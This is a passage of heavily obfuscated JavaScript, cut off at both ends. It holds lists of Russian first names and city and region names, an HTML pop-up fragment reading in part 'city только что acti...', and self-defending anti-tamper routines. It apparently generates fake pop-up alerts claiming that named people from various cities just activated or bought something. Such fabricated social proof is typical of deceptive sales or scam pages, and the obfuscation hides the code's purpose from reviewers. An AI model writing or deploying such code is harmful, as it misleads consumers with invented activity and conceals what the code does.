x2aa,0x1f6,0x287),'JomnK':'Альберт','SPUaQ':_0xc3fda3(0x5f,0x17e,0x17e,0x118),'lKThm':_0xc3fda3(0x3d0,0x320,0x3af,0x33c),'KkNSs':_0xc3fda3(0x338,0x116,0x23b,0x1a1),'PPQxk':_0xdf889a(-0x2ac,-0x10c,-0x2f8,-0x1e0),'Zygxl':_0xdf889a(-0xf0,0x4b,0x1a3,0x30),'CEhpE':_0xc3fda3(0x216,0x24b,0x37c,0x42b),'BHFRR':'Марсель','amMEt':_0xdf889a(0x44,-0x91,-0x224,-0xb3),'pdPoM':'Магомед','HMEKK':'Алик','WnuuI':_0xc3fda3(0x15a,0x233,0x1d2,0x27d),'Aflhx':_0xdf889a(-0xe5,-0x167,-0x1d3,-0x17a),'cYFJj':_0xdf889a(-0x77,-0x10,0xde,0xb0),'fJgOD':_0xdf889a(-0x7,-0x257,-0x41,-0x158),'kMBje':_0xc3fda3(0x3fd,0x318,0x37f,0x4a9),'XAiIa':'Ренат','ERjBx':_0xc3fda3(0x225,0x1be,0x27c,0x395),'JWLOi':_0xc3fda3(0x3d8,0x336,0x286,0x3bc),'uFzSO':_0xdf889a(0xf6,-0xe3,0x147,0x7a),'pWdFd':_0xc3fda3(0x281,0x356,0x36d,0x39a),'gPPSx':'Лев','pWLDn':_0xdf889a(-0x88,-0x214,-0x2a5,-0x1e1),'QDqMJ':_0xc3fda3(0x205,0x113,0x238,0x135),'zZhKM':_0xc3fda3(0x1eb,0x2cc,0x1a6,0x128),'bNoUN':_0xdf889a(-0x46,-0x23,-0x1f1,-0x139),'WNVxX':_0xc3fda3(0x1f8,0x11a,0x255,0x167),'jWkxf':_0xdf889a(0x138,-0x10b,0xf1,0x4f),'tJZHW':_0xdf889a(0x29,-0x43,-0x91,-0x146),'dGAtv':'Салават','IzeNc':_0xc3fda3(0x3bc,0x392,0x2df,0x192),'vRSxh':_0xdf889a(0xa1,-0x7b,0xa4,-0xc7),'Mvnbd':_0xc3fda3(0x294,0x24b,0x2f2,0x411),'SGjxv':_0xdf889a(-0x10,0x14d,0x1e,0xe5),'QvYqy':'Ольга','MRYPE':_0xc3fda3(0x316,0x484,0x36a,0x36f),'ZKLAI':_0xc3fda3(0x1bd,0x157,0x285,0x2d2),'mzMpO':'Людмила','BbwPl':'Марина','fFKCR':_0xdf889a(0x83,0x1a1,0x51,0x8a),'EVtdq':_0xc3fda3(0x24,0x78,0x15e,0x228),'veKnF':_0xdf889a(0x15,-0x8e,-0x3b,-0x15d),'yraQK':_0xdf889a(-0x1a,-0x1c8,-0xda,-0xfe),'bXiYT':_0xdf889a(0xf3,-0xae,-0x9c,-0x2c),'RHBKn':_0xdf889a(-0xbf,-0x16f,-0x1c9,-0x106),'sdIxc':_0xc3fda3(-0x35,0x2c,0xfc,-0x3f),'tUDVH':_0xdf889a(-0xb4,-0x80,0x1b7,0x88),'tUPVB':_0xdf889a(-0x97,0x128,-0xc2,0x37),'yTYLJ':_0xdf889a(-0x32,-0x63,0x63,-0xfb),'iMIuF':_0xdf889a(0x215,0x211,0x1f2,0xc5),'JrBGO':_0xdf889a(-0xfc,-0x154,-0x101,-0x12f),'mRRQl':_0xc3fda3(0x1aa,-0x32,0x133,0xb7),'lYADQ':'Александра','AzpFB':_0xc3fda3(0x252,0x1a1,0x184,0x17a),'qJSww':_0xdf889a(-0xd6,-0x69,-0x1e,0x7d),'LndCm':_0xdf889a(0xab,-0x7b,0x10f,0x64),'HzoHv':_0xc3fda3(0x33,-0x4,0x148,0x3e),'cbYAo':_0xc3fda3(0x2a8,0x425,0x3b7,0x31a),'USTFs':_0xc3fda3(0x274,0x210,0x14d,0x165),'WMjcg':_0xdf889a(-0x40,-0x34,-0xcd,-0xdd),'ivYtl':_0xc3fda3(0x27a,0x24c,0x128,0x113),'GOVHx':_0xdf889a(0xa7,-0x4e,0xcc,0x85),'xQIJh':_0xdf889a(-0x8a,-0x140,-0xee,-0x78),'cXHBp':_0xdf889a(0x98,-0x72,-0x55,-0x55),'rAiHr':_0xdf889a(0x11d,0xf2,-0x57,0x9c),'dQGHx':_0xdf889a(-0x86,0x12e,0x160,0xce),'CHbGN':_0xdf889a(-0xc5,-0x11d,0x25,0x52),'dzYtn':'Анжелика','qZwiZ':_0xc3fda3(0x3c5,0x31e,0x365,0x2cf),'TSMsS':_0xdf889a(0x81,0x170,-0x3d,0x86),'wMFBj':'Зинаида','zHOpp':_0xdf889a(-0x15e,-0x66,-0x215,-0x162),'bMzfn':_0xc3fda3(0x399,0x4a4,0x34d,0x482),'opFTl':_0xdf889a(0x32,0x167,-0x46,0xa),'josOe':'Алевтина','XJphB':'Венера','PsKqD':_0xc3fda3(0x144,0x185,0x236,0x238),'aKlxF':_0xdf889a(0x159,0xc5,0xe0,0x65),'aXUZE':_0xc3fda3(0x193,0x208,0x217,0x334),'qsVxg':_0xdf889a(-0x254,-0x290,-0x1ec,-0x18c),'rdacc':'Карина','pNWZI':_0xdf889a(-0x25a,-0x233,-0x2d6,-0x177),'BwTlj':'Арина','NmxFX':_0xdf889a(-0x1ab,0x60,-0xbb,-0xeb),'eVVfW':_0xc3fda3(0x3d4,0x47a,0x38c,0x433),'Dcngm':_0xc3fda3(0x3bf,0x198,0x279,0x2fb),'jYOjp':'Алиса','LmRBT':'Дина','GZOMH':_0xdf889a(-0xd7,0xfa,0x52,0x28),'tlSND':_0xc3fda3(0x240,0x297,0x243,0x303),'MZRga':_0xc3fda3(0x274,0x159,0x1d5,0x2da),'jpqjq':_0xc3fda3(0x423,0x23c,0x378,0x251),'ogPKD':_0xdf889a(-0x5f,-0xba,-0x13f,0x5),'HZXiX':_0xc3fda3(0x120,0x311,0x1df,0x25a),'GGUWj':_0xc3fda3(0x125,0x28a,0x26a,0x105),'xAPRv':_0xc3fda3(0x344,0x2d7,0x246,0xe7),'GaKrO':'Эля','FleJJ':'Нелли','dDnoB':_0xc3fda3(0x4a8,0x49d,0x342,0x3bf),'JxNmL':'Фарида','SZmLl':'Нурия','xwcXJ':_0xc3fda3(0x344,0x2ad,0x3b6,0x495),'GMRCq':_0xdf889a(0x163,-0xbd,0x113,0x20),'Xmcje':_0xdf889a(0xc9,0xee,-0x1aa,-0x39),'xDgCe':_0xdf889a(-0x6e,0x3a,-0x39,0x15),'PcqVh':'Москвы','Xzxtx':_0xc3fda3(0x140,0xfa,0x152,0x7a)+_0xdf889a(-0xc0,-0x269,-0x1ce,-0x144),'mGAWi':_0xdf889a(-0x47,-0x265,0x22,-0x11c)+'ка','WhQQh':'Екатеринбу'+_0xc3fda3(0x27e,0x260,0x276,0x2a2),'bYLGU':_0xdf889a(0xfe,0x4,0x74,0x39),'XHmaS':_0xdf889a(-0xdc,-0xbc,-0xc5,-0x181),'qlYvV':_0xdf889a(-0x67,0x149,0x176,0x55),'RDIQV':_0xc3fda3(0x280,0x20f,0x1d6,0x277)+_0xdf889a(-0x1d2,-0x1e0,-0x67,-0x150),'CwzdX':'Краснодара','tdfkE':'Челябинска','gLTJh':_0xc3fda3(0xf1,0x1a1,0x142,0x23f),'lzKLD':'Красноярск'+'а','KKiBl':_0xdf889a(0x89,-0xab,0x1f,-0xa2),'ydxVC':'Воронежа','niHWR':_0xdf889a(-0xa9,-0x6a,-0x19a,-0x108),'qMnaL':'Саратова','KQwcJ':'Ижевска','eZzLJ':_0xdf889a(-0x3d,0x78,0x9d,-0x32),'olrhx':'Хабаровска','rYvEB':_0xc3fda3(0x3b7,0x3f3,0x2d2,0x246),'Haaii':_0xc3fda3(0x2bd,0xe3,0x153,0x2b6),'DVACI':_0xdf889a(-0xba,-0x179,-0x122,-0x4f),'hQzCC':_0xdf889a(-0xa,0xa2,0x4c,0xa9)+'я','YIEbY':'Курска','QgnRc':'Симферопол'+'я','VKblC':'Сочи','dixrl':_0xdf889a(-0x1bb,-0x1c,-0x1f,-0x95),'qwOot':_0xdf889a(-0x1fa,-0x2b4,-0xbc,-0x1d9),'pOrCP':_0xc3fda3(-0x40,0x226,0xf3,0x168),'tVUGW':'Вологды','CnAyA':_0xdf889a(0xc0,0x1f0,0xa5,0xbd)+'за','joJdo':'Минска','XLsGD':'Гомеля','DWcqp':_0xdf889a(0x1ef,0x29,0x1,0xcc),'mrEDP':_0xc3fda3(0x1ef,0x352,0x20c,0xab),'wRdjh':_0xc3fda3(0x4c4,0x390,0x390,0x3d1)+_0xdf889a(-0x7d,0xa9,0xd1,-0xf),'DsfYA':_0xc3fda3(0x435,0x425,0x3aa,0x425)+_0xdf889a(-0x2f4,-0xcb,-0x117,-0x1e2),'RgniM':_0xc3fda3(0x228,0x483,0x398,0x350),'cSPXN':_0xdf889a(-0x21e,-0xf5,-0x1dc,-0xef),'HHzjW':'Ставрополя','KOxOO':_0xc3fda3(0x283,0x290,0x141,0x81),'tyBrr':_0xc3fda3(0x235,0x1b6,0x27e,0x23a),'kuXJI':_0xdf889a(-0x16,0x252,-0x7,0xde),'vyQST':'Липецка','fPWgk':'Ханты-Манс'+_0xdf889a(-0x9b,-0x16e,0x42,-0x36),'HSpBn':_0xc3fda3(0x1fc,0x423,0x2e5,0x2d0),'xNvTI':_0xdf889a(0x22,-0x108,0x17,-0xaa),'DklEV':_0xc3fda3(0x1c4,0x25b,0x240,0x2fd)+'да','gdZSS':_0xdf889a(-0xf5,-0x6c,0x1b6,0x6f),'JoINJ':_0xdf889a(0x45,-0xb5,0x8c,0x5f),'CDaBi':_0xc3fda3(0x23,0x17a,0x101,0x149)+'ка','WZnNZ':_0xdf889a(0x22,-0xc5,-0xf8,-0xf4),'RVYkx':_0xc3fda3(0xb4,0x138,0x1a1,0xfa),'FroUK':'Костромы','HWYqJ':_0xc3fda3(0x273,0x19f,0x1c4,0xf6),'bVKgN':_0xc3fda3(0x1eb,0x376,0x34f,0x1e7),'HeQkl':_0xdf889a(-0x64,0x1e3,0x1b0,0x75),'CeCPL':'Тольятти','FSRzn':_0xc3fda3(0x263,0x74,0x138,0x169)+_0xdf889a(0x38,0x7e,0x83,-0x4),'WocgI':_0xdf889a(-0x44,-0x2e,-0x11b,-0x193)+_0xc3fda3(0x41c,0x3e3,0x2c8,0x322),'DOUSK':_0xdf889a(0x2b,0x155,0x16,-0x12),'jyrFj':'Салехарда','guHoi':_0xdf889a(-0x21b,-0x12c,-0x1d3,-0x191)+_0xc3fda3(0xcc,0x2ab,0x1e5,0x24d),'UoOCx':'Абакана','DODfW':_0xdf889a(0x1a2,0x8e,0x12c,0x92),'KYIfk':_0xc3fda3(0x3ed,0x44e,0x386,0x39a),'lxXZX':'Московской'+_0xc3fda3(0x1ab,0x194,0x166,0x2),'YTodf':_0xc3fda3(0x1e6,0x120,0x277,0x137)+_0xdf889a(0x1ca,0x1ce,-0x78,0x7b),'PIlNB':_0xdf889a(-0x272,-0xb8,-0x64,-0x11c)+'кой\x20обл.','CBOfE':_0xdf889a(-0x14d,-0x1b1,-0x2e,-0xfa)+_0xdf889a(-0x5b,0x155,0x1d,0xba),'CpDLs':_0xc3fda3(0x15,-0x4f,0xed,0x1da)+'н','sUbMF':_0xc3fda3(0x1c7,0x288,0x178,0x105)+_0xc3fda3(0x2a1,0x480,0x382,0x343),'ZfNgi':'Самарской\x20'+'обл.','WsyHg':_0xdf889a(-0x39,0xea,-0x95,-0x65)+_0xc3fda3(0x242,0x90,0x166,0x26b),'Rusir':_0xdf889a(-0x1ae,-0x4,-0x1a6,-0x7d)+'стан','SuCuT':_0xc3fda3(0x316,0x320,0x2ac,0x2a9)+_0xc3fda3(0x316,0x2a4,0x245,0x2f1),'fRiiZ':_0xc3fda3(0x1dd,0x2cb,0x2af,0x24f)+_0xdf889a(-0x72,0x2e,-0x11d,0x3),'jARRi':_0xc3fda3(0x322,0x258,0x2a6,0x3c8)+_0xdf889a(0xd7,0x98,0x147,0xab),'ZEnBD':'Саратовско'+'й\x20обл.','khXdn':_0xc3fda3(0x7,0x8a,0xf1,0x200)+_0xdf889a(-0x82,-0x52,0xa5,-0xa0),'vQsnD':_0xc3fda3(0x3b9,0x2db,0x26b,0x1cf),'COOgs':_0xc3fda3(0x253,0x2c2,0x28a,0x369)+'го\x20края','iAsrB':_0xc3fda3(-0x74,0x11,0xe5,-0x46)+_0xc3fda3(0x353,0x2b6,0x2d7,0x426),'NkQmc':_0xdf889a(-0x1b5,-0x2cf,-0x15b,-0x178),'ulEmT':_0xdf889a(-0x57,0x19f,0x198,0x80)+_0xdf889a(0xb5,0x113,0x1a1,0xba),'QUnbV':_0xc3fda3(0x16c,0xed,0x222,0x366)+_0xdf889a(-0x18d,-0xa4,-0x117,-0x171),'PXGny':'Курской\x20об'+'л.','cqrNZ':_0xc3fda3(0x1ef,0x1d5,0x2c2,0x1d0)+_0xc3fda3(0x14c,0x287,0x26c,0x2e0),'KREHI':_0xc3fda3(0x11b,0x2a0,0x1be,0x2e0)+_0xc3fda3(0x2b7,0x29a,0x237,0x32e),'GpifM':_0xc3fda3(0x8c,0x6f,0x1af,0x2bc)+_0xc3fda3(0x329,0x270,0x382,0x2c5),'XbgtO':_0xdf889a(-0x112,0xea,-0xbe,0x24),'sryGB':_0xc3fda3(0x219,0x424,0x340,0x2f4)+_0xc3fda3(0xc1,0x1cb,0x166,0x17b),'AHwxt':_0xdf889a(-0x17b,-0x177,-0x2bb,-0x1ec)+'л.','zkGLg':'Нижегородс'+_0xc3fda3(0x439,0x339,0x352,0x26b),'CJDIc':_0xc3fda3(0x3b1,0x331,0x292,0x25f)+_0xdf889a(0x20c,0x32,-0x82,0xab),'RbuaU':_0xc3fda3(0x349,0xd6,0x23f,0x2a3)+_0xc3fda3(0x29a,0x419,0x391,0x230),'YVZrj':_0xdf889a(-0x86,-0x107,0x5c,-0x116)+_0xc3fda3(0x22c,0x17f,0x18b,0x2f4),'WrLfh':_0xdf889a(0x5b,-0x154,-0x121,-0x2e)+_0xdf889a(-0x100,0x35,0xb3,-0xa0),'Wfytn':'Брянской\x20о'+_0xdf889a(0x132,-0xd9,-0x165,0x3),'LLFLj':_0xdf889a(-0x77,-0xa3,-0x111,0x3b)+_0xc3fda3(0x20d,0x277,0x2da,0x174),'uDEny':_0xc3fda3(0x1bf,0x2d3,0x2b5,0x2dc),'FbvPC':_0xdf889a(-0x111,0x90,0xb3,-0x3d)+_0xdf889a(0xad,0x207,0x195,0xab),'iZeGv':'Тверской\x20о'+_0xc3fda3(0x1e2,0x3e0,0x2da,0x3f6),'kZzbD':_0xdf889a(-0x1a3,0xf6,0xc1,-0x41)+_0xdf889a(0x72,-0x8a,0xd5,0xba),'DwPgi':_0xc3fda3(0x28a,0x10d,0x1db,0x22c)+_0xc3fda3(0x3bc,0x275,0x391,0x267),'JhBxk':_0xc3fda3(0x133,0x218,0x124,0x293)+_0xdf889a(-0x16,-0x1bd,-0x78,-0xa0),'uuxgs':_0xdf889a(-0x1f0,-0xc3,-0x1db,-0x97)+_0xdf889a(-0x1,-0xe4,0xaa,-0x99),'PneTb':_0xdf889a(0x9,0xc1,-0xc0,0x9f)+_0xdf889a(-0x2,0x2f,0xe3,0xab),'CaYWp':_0xdf889a(-0x17e,-0x1e8,-0x32f,-0x1d6)+_0xdf889a(0x182,-0xe2,0x194,0x7b),'ifgow':_0xc3fda3(0x230,0x2ba,0x2b4,0x3f6)+'л.','GXlLH':_0xdf889a(-0x50,-0xd0,-0xf0,-0xb2)+_0xdf889a(-0x86,-0x153,-0x76,0x3),'IOAoE':_0xc3fda3(0x1c6,0x17f,0x19c,0x288)+_0xdf889a(-0x146,0x78,-0x17f,-0xa0),'jwuwS':_0xc3fda3(0x209,0xe5,0x104,-0x56)+_0xdf889a(-0x297,-0xb5,-0x28,-0x171),'QTmQT':'р.Мордовия','PqkyT':_0xdf889a(0x52,0x12,0xfd,0xb1)+_0xdf889a(-0x14e,-0x179,-0x9f,-0x171),'wXGOr':_0xdf889a(-0xa0,-0x17b,-0x1d,-0xd1)+_0xdf889a(0x4d,0x39,0x7a,0xab),'KHsIq':'р.Карелия','bVmQI':'р.Чечня','hcgKt':_0xdf889a(-0xb,0xfc,0x97,0xd7),'BgKyI':_0xc3fda3(0x3a1,0x3ab,0x267,0x12c),'tLtmp':_0xc3fda3(0x43d,0x203,0x2e4,0x26e),'TcwQq':_0xc3fda3(0x31f,0x32f,0x305,0x256),'EOpUQ':_0xdf889a(-0x18,-0x23,-0x17e,-0x14d)+'\x20обл.','EEeGc':_0xc3fda3(0x3d0,0x44f,0x370,0x384)+_0xc3fda3(0x15e,0x167,0x10d,0xce)+'ft;margin:'+'15px\x2010px\x20'+_0xc3fda3(0x34b,0x1d8,0x2b3,0x193)+_0xc3fda3(0x256,0x17d,0x274,0x3b8)+'../images/'+_0xc3fda3(0x4b5,0x434,0x356,0x28b)+'iv><div\x20st'+'yle=\x22line-'+_0xc3fda3(0x2f8,0x243,0x359,0x35c)+_0xc3fda3(0x329,0x2eb,0x350,0x2e5)+_0xdf889a(-0x2a5,-0x1d5,-0x2e0,-0x1c2)+'00f0\x22;><b>'+_0xdf889a(0x51,-0x1bc,-0x235,-0x10f)+_0xc3fda3(0x231,0x2c9,0x317,0x211)+_0xc3fda3(0x2ed,0x2e5,0x29f,0x15e)+'><br></div'+_0xdf889a(0xcd,0xce,-0x50,-0x75)+'city\x20тольк'+'о\x20что\x20acti'+_0xdf889a(-0x2e6,-0x1a8,-0x25b,-0x1a6)+'а\x20<font\x20co'+_0xc3fda3(0x40,0x13c,0x15b,0x5b)+_0xc3fda3(0x45a,0x2cc,0x33a,0x3c5)+_0xc3fda3(0x394,0x2b9,0x2dd,0x349),'qyQHF':'load'},_0xd22336=(function(){var _0x1f02cc={'TpWKo':function(_0x354b4c,_0x48a30e){function _0x3bc391(_0x15025e,_0x4ecc7f,_0x5e5653,_0x4e4065){return _0x281b(_0x5e5653- -0x1b4,_0x15025e);}return _0x1cd999[_0x3bc391(0x26d,0x254,0x111,0x13c)](_0x354b4c,_0x48a30e);},'vDrux':'NZaQD','QLSLU':function(_0xe3a76f,_0x17efe0){return _0xe3a76f===_0x17efe0;},'sAHvi':_0x1cd999['gpPxM']};function _0x182cc0(_0x36aea9,_0x2b9535,_0x43db48,_0x423fa9){return _0xc3fda3(_0x36aea9-0x178,_0x2b9535-0xfe,_0x423fa9- -0x18a,_0x43db48);}function _0x3101c7(_0x23d47e,_0x6f6c6a,_0x20a9cb,_0x1b9e3c){return _0xdf889a(_0x20a9cb,_0x6f6c6a-0x34,_0x20a9cb-0x1c7,_0x23d47e-0x93);}if(_0x1cd999[_0x182cc0(0x9c,0x230,0xad,0xc6)]===_0x1cd999[_0x182cc0(0x105,0x21f,0x2af,0x145)])_0x30ec19[_0x182cc0(0x13e,-0x61,0x1,0xb3)][_0x3101c7(0xb6,0x179,0xe8,0x14e)][_0x3101c7(0xb,-0xb8,0xd8,-0x144)](_0x1cd999['EazLO'](_0x5b3949[_0x3101c7(0x16c,0x58,0x84,0x2d1)],_0x1cd999[_0x182cc0(0x12,-0x1f5,-0x19b,-0x98)]));else{var _0x577f76=!![];return function(_0x69f7c6,_0x246e8c){function _0x12fa74(_0x525039,_0x228be8,_0x438953,_0x26b228){return _0x3101c7(_0x438953-0x2c0,_0x228be8-0x1ef,_0x228be8,_0x26b228-0x182);}var _0x40c3a0={'JMbIo':function(_0x43179f,_0x3bc35a){function _0x252e3a(_0x4df6fa,_0x57b92b,_0x4ff7a8,_0x3bb4ac){return _0x281b(_0x57b92b- -0x18e,_0x3bb4ac);}return _0x1f02cc[_0x252e3a(0x106,0x162,0x20d,0x268)](_0x43179f,_0x3bc35a);},'SWlMQ':_0x1f02cc[_0x1ea208(0x332,0x216,0x2d2,0x15f)]};function _0x1ea208(_0xf1156d,_0x2d2596,_0x522469,_0x338e28){return _0x182cc0(_0xf1156d-0x166,_0x2d2596-0xfd,_0x2d2596,_0x522469-0x376);}if(_0x1f02cc['QLSLU'](_0x1f02cc[_0x12fa74(0x319,0x398,0x372,0x2c2)],_0x1f02cc[_0x1ea208(0x612,0x4f4,0x4e2,0x60b)])){var _0x243903=_0x577f76?function(){var _0x4e5ecb={};_0x4e5ecb[_0x211383(0x552,0x68a,0x560,0x64d)]=function(_0x3f82cb,_0x567f9d){return _0x3f82cb<_0x567f9d;};var _0x5a2a3b=_0x4e5ecb;function _0x2c81a2(_0x2d5667,_0x45d309,_0x294c55,_0x1365e2){return _0x1ea208(_0x2d5667-0xb1,_0x45d309,_0x294c55- -0x114,_0x1365e2-0x1d4);}function _0x211383(_0x1e3fb7,_0x5ea0fa,_0x10a256,_0x48b7c2){return _0x1ea208(_0x1e3fb7-0xa6,_0x1e3fb7,_0x48b7c2-0x189,_0x48b7c2-0x106);}if(_0x40c3a0[_0x2c81a2(0x42b,0x40c,0x3e9,0x2dd)](_0x211383(0x7f3,0x5a7,0x7dc,0x6b6),_0x40c3a0[_0x2c81a2(0x1d9,0x170,0x2e0,0x423)]))for(var _0x9e0ba4=-0xe61+-0x1*0xd99+-0x1bfa*-0x1;_0x5a2a3b['dqJDi'](_0x9e0ba4,_0x363a19['length']);_0x9e0ba4++){_0x20394a[_0x2c81a2(0x14b,0x3e9,0x2b0,0x3ac)+_0x211383(0x3f3,0x5f6,0x581,0x4ee)](_0x51748f[_0x9e0ba4],_0x2672b6,![]);}else{if(_0x246e8c){var _0x3f0c16=_0x246e8c[_0x211383(0x3b2,0x4ff,0x65f,0x521)](_0x69f7c6,arguments);return _0x246e8c=null,_0x3f0c16;}}}:function(){};return _0x577f76=![],_0x243903;}else{if(_0x137a45){var _0x252146=_0x8dd5a5[_0x12fa74(0x15c,0x23e,0x228,0x279)](_0x165eec,arguments);return _0x98b026=null,_0x252146;}}};}}()),_0x18941e=_0xd22336(this,function(){function _0x44ebf0(_0x3847f4,_0x18aeff,_0x535656,_0x1d90c7){return _0xc3fda3(_0x3847f4-0x159,_0x18aeff-0xd2,_0x3847f4-0x23c,_0x535656);}function _0x7a21e(_0x2a7868,_0x3f0b37,_0x2fc208,_0x89ed31){return _0xc3fda3(_0x2a7868-0x10a,_0x3f0b37-0x1b,_0x2a7868- -0x286,_0x2fc208);}return _0x18941e[_0x44ebf0(0x556,0x64f,0x649,0x5a8)]()[_0x44ebf0(0x52d,0x43d,0x5b8,0x5a7)](_0x44ebf0(0x42c,0x3de,0x48e,0x36d)+'+$')[_0x44ebf0(0x556,0x58e,0x693,0x4e3)]()['constructo'+'r'](_0x18941e)['search'](_0x1cd999[_0x7a21e(-0x100,-0x3c,-0xdc,-0x228)]);});_0x1cd999['JzVfR'](_0x18941e);var _0x8efd44=(function(){function _0x1a9b82(_0x3eab56,_0xdb1a33,_0x83f754,_0x1e2ec8){return _0xc3fda3(_0x3eab56-0x1aa,_0xdb1a33-0xce,_0x83f754-0x2ec,_0x3eab56);}var _0x5097bd={'KnbRb':_0x1cd999[_0x12a740(-0x45,0xac,-0x194,-0x7e)],'jNWYP':function(_0x1ccbab,_0x4d341b){function _0x590ac7(_0x3acc74,_0x3debbd,_0x404371,_0x813b6f){return _0x12a740(_0x3acc74-0x60,_0x3acc74,_0x404371-0x49,_0x3debbd-0x578);}return _0x1cd999[_0x590ac7(0x6ee,0x5e5,0x4e3,0x4e5)](_0x1ccbab,_0x4d341b);},'RxQHl':_0x1cd999[_0x12a740(-0x42,-0x6b,-0x6f,-0x9b)]},_0x472f84=!![];function _0x12a740(_0xddff3b,_0x2336e1,_0xc05e60,_0x567806){return _0xc3fda3(_0xddff3b-0x13f,_0x2336e1-0x131,_0x567806- -0x1c7,_0x2336e1);}return function(_0x507555,_0x170a45){var _0x513c95={'dQOZd':_0x43e7e5(0x2b9,0x3a2,0x29a,0x3b4)+'5','fGklh':function(_0x35953a,_0x5675f8,_0x585dca,_0x1ae545){return _0x35953a(_0x5675f8,_0x585dca,_0x1ae545);},'kuPwy':_0x5097bd[_0x43e7e5(0x309,0x43c,0x37f,0x226)],'dQQHK':_0x423b27(0x82c,0x6ba,0x5f3,0x64e)+_0x423b27(0x6ea,0x594,0x66b,0x44c),'HmbaJ':function(_0x2d7473,_0x331ba4){function _0x3725c7(_0xb9437f,_0x1a179d,_0x5f0866,_0x5333e6){return _0x43e7e5(_0x5333e6,_0x1a179d-0x144,_0x5f0866-0x321,_0x5333e6-0xc9);}return _0x5097bd[_0x3725c7(0x84a,0x6e1,0x802,0x7b4)](_0x2d7473,_0x331ba4);},'oUqFL':_0x5097bd[_0x423b27(0x6a6,0x68a,0x5d4,0x543)],'SkOXI':function(_0x201e75,_0x14224a){return _0x201e75!==_0x14224a;},'NfYkC':_0x423b27(0x64a,0x59c,0x6c9,0x521)};function _0x43e7e5(_0x49ba30,_0x12d840,_0x1bf4c7,_0x5b5953){return _0x12a740(_0x49ba30-0xff,_0x49ba30,_0x1bf4c7-0x1f1,_0x1bf4c7-0x34a);}var _0x1a4fa2=_0x472f84?function(){function _0x335525(_0x327bad,_0x474cae,_0x19642a,_0x3f71a3){return _0x43e7e5(_0x474cae,_0x474cae-0x112,_0x19642a- -0x1ec,_0x3f71a3-0xdb);}function _0x4427ef(_0x133951,_0x459a86,_0x579ce5,_0x85289){return _0x423b27(_0x133951-0x170,_0x85289- -0x476,_0x579ce5-0x2b,_0x133951);}var _0xacd2bd={'HceCB':_0x513c95[_0x335525(-0xa9,0x17b,0xa7,0x112)],'CRsnh':function(_0x2b113c,_0x3c017e,_0x4a0274,_0x1d69e3){return _0x513c95['fGklh'](_0x2b113c,_0x3c017e,_0x4a0274,_0x1d69e3);},'trfSh':_0x513c95['kuPwy'],'VxIli':_0x513c95[_0x335525(0x8,-0x17,0xf0,-0x35)],'pGGTZ':function(_0x540a55,_0x850cbc){function _0x2708ee(_0x286736,_0x5634c4,_0x29c8c0,_0x2b5417){return _0x335525(_0x286736-0x101,_0x29c8c0,_0x2b5417- -0x124,_0x2b5417-0x165);}return _0x513c95[_0x2708ee(0x2a4,0x2b0,0x23b,0x202)](_0x540a55,_0x850cbc);},'LYSPN':_0x513c95[_0x4427ef(0x2b3,0x2d7,0x1dd,0x1b8)]};if(_0x513c95[_0x335525(0x357,0x1f7,0x22f,0x2bd)](_0x513c95[_0x4427ef(0x141,0xaf,0x194,0xd4)],_0x4427ef(0x69,0xf2,0x1dc,0xf7))){if(_0x170a45){var _0x31c866=_0x170a45[_0x4427ef(-0x9f,0x1a8,0x187,0xac)](_0x507555,arguments);return _0x170a45=null,_0x31c866;}}else{var _0x26a4e3=_0xacd2bd[_0x4427ef(0x2be,0x1f7,0x28a,0x23d)][_0x335525(0x207,0x6c,0xab,-0x22)]('|'),_0x463cae=0x75+0x1c*-0x114+-0x3b*-0x81;while(!![]){switch(_0x26a4e3[_0x463cae++]){case'0':_0xacd2bd['CRsnh'](_0x56dedf,this[_0x4427ef(0x5e,0x176,0x96,0x13d)],[_0xacd2bd[_0x4427ef(0x2cd,0x186,0x2e0,0x20f)],'webkitAnim'+_0x4427ef(0xc9,0x2be,0xe2,0x151),_0x335525(0x3d2,0x1e3,0x285,0x2a9)+_0x335525(0x261,-0x2a,0x144,0xd6),_0xacd2bd[_0x4427ef(-0x77,-0xcc,0x13f,-0x1e)]],function(){function _0x23ab6b(_0x484c53,_0x1a324f,_0x222927,_0x210e59){return _0x335525(_0x484c53-0x13e,_0x222927,_0x1a324f-0x2ac,_0x210e59-0x9e);}function _0x39b19e(_0x7e6cac,_0xe9056e,_0x3856bc,_0xcd9b19){return _0x4427ef(_0x7e6cac,_0xe9056e-0xd4,_0x3856bc-0x1bd,_0x3856bc-0x175);}_0x588c34[_0x39b19e(0x215,0x2c2,0x2b2,0x28b)][_0x23ab6b(0x5e3,0x53d,0x609,0x43c)]['remove'](_0x3970e2['euvRR'](_0x2d08cb[_0x23ab6b(0x6b6,0x5f3,0x4b0,0x740)],_0x39b19e(0x399,0x487,0x3bd,0x3ce)));});continue;case'1':this[_0x335525(0x72,0x2d7,0x1d4,0x12d)][_0x335525(0xdf,0x20c,0x241,0x219)]=this[_0x335525(0x204,0x2c9,0x347,0x269)];continue;case'2':_0x3a3759[_0x4427ef(0x64,-0xab,-0xeb,0x74)]['appendChil'+'d'](this['elem']);continue;case'3':var _0x3970e2={'euvRR':function(_0x41a858,_0x38bbde){function _0x1fadc7(_0xa5de70,_0x5c41f8,_0x360960,_0x284f4e){return _0x4427ef(_0x284f4e,_0x5c41f8-0x1bb,_0x360960-0x74,_0x5c41f8-0xbb);}return _0xacd2bd[_0x1fadc7(0x1dc,0xf9,0x82,0x1ca)](_0x41a858,_0x38bbde);}};continue;case'4':this[_0x4427ef(0x208,0x7a,0x262,0x13d)]=_0x16da2e[_0x4427ef(-0xac,-0x86,-0x61,0xb6)+_0x335525(0x1d4,0x29e,0x15c,0x13e)](_0xacd2bd[_0x4427ef(0x18d,0xf8,0x100,0x139)]);continue;case'5':return this;}break;}}}:function(){};_0x472f84=![];function _0x423b27(_0xd681b6,_0x52370f,_0x3c83df,_0x18a8fe){return _0x1a9b82(_0x18a8fe,_0x52370f-0x164,_0x52370f-0x8a,_0x18a8fe-0x13d);}return _0x1a4fa2;};}()),_0x229bcb=_0x8efd44(this,function(){var _0x575bff={'KWzHc':function(_0x5093e2,_0x23e455){function _0x1d5220(_0x188673,_0x34bebd,_0x34c23c,_0x51aee8){return _0x281b(_0x51aee8-0x84,_0x34c23c);}return _0x1cd999[_0x1d5220(0x347,0x46f,0x459,0x450)](_0x5093e2,_0x23e455);},'dWcKj':function(_0x510579,_0x32c39d){return _0x510579+_0x32c39d;},'EqQof':_0x1cd999[_0x4219b4(0x9a,0x178,-0x44,0x103)],'wRvnT':function(_0x51f65e){return 